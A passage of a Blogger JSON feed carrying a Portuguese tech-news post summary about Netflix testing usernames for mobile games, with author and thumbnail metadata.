UN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09765391847049757512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWS5mC4f0rQJqL_3O3Nqn17hbjUTxzXhs1_X06G2S-7RBuuH7Dn5e-P3-HG49hMgLgCztMh9NgDnuxMPwDuVboxiLb13m-BVz4MdWs7BrykdCSEnV0au-Y3UKkGEhr2g\/s113\/Links.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2032"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3468344220408230164.post-24445523255439048"},"published":{"$t":"2022-08-28T22:25:00.006-03:00"},"updated":{"$t":"2022-08-28T22:25:51.109-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Games"}],"title":{"type":"text","$t":"Netflix testa nomes de usuários para jogos para celular em aplicativo"},"summary":{"type":"text","$t":"\u0026nbsp;A Netflix está testando nomes de usuário no aplicativo móvel. Isso permite que os usuários do serviço de streaming joguem diretamente uns contra os outros, mas também encontrem conquistas em uma tabela de classificação. O recurso será lançado nas próximas semanas.O jornalista de tecnologia Steve Moser descobriu a adição de nomes de usuário no código do aplicativo móvel da Netflix. Segundo "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3468344220408230164\/posts\/default\/24445523255439048"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3468344220408230164\/posts\/default\/24445523255439048"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogvcnews.blogspot.com\/2022\/08\/netflix-testa-nomes-de-usuarios-para.html","title":"Netflix testa nomes de usuários para jogos para celular em aplicativo"}],"author":[{"name":{"$t":"Redação UN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09765391847049757512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWS5mC4f0rQJqL_3O3Nqn17hbjUTxzXhs1_X06G2S-7RBuuH7Dn5e-P3-HG49hMgLgCztMh9NgDnuxMPwDuVboxiLb13m-BVz4MdWs7BrykdCSEnV0au-Y3UKkGEhr2g\/s113\/Links.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhitgGh2rdntAJHjWrR1mHDXaqyTrW59o9qOVIRo9qTDlb2JUOoHlVfyCYT7ikCA86D-7fmjKcfRpcogVSRZKlErEPhUzh0VnHekpTJzErn-Kk6nb7Bafcj9a7p6gFajvCfRTzc6XJ5dV0ZzE8OuM-7Nx-ueFso1C6tybCgso9b244e6Wp_dqdx6zbcsQ\/s72-w640-h426-c\/2005312282.webp","height":"72","width":"72"}}]}});